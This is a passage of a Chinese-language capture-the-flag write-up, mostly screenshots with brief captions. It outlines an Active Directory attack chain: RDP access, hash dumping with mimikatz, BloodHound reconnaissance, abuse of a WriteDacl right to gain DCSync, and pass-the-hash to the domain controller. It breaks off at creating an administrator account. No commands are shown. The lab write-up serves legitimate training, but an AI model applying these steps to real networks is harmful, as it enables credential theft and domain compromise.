

rdp连接,拿到第二个flag



上传mimikatz抓取域内用户哈希



bloodhound收集信息





用户zhangtong具有WriteDacl权限,因此可以写DCSync



dump域内用户哈希





对域控打pth





还有一台机器,flag不在常规路径。注意到前面dump哈希时有个Lumia用户,发现其桌面有东西



下载下来



压缩包竟然需要密码。。。

创建管理员用户

